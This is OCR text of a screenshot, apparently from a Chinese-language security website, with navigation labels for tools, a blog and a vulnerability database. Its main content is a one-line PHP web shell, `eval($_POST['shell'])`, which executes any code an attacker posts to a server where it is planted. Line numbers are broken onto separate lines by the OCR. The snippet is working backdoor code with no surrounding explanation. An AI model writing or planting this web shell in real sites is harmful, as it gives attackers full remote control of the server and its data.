
工具
博客
漏洞库
x
1
<?php
2
eval
(
$_POST
[
'shell'
])
;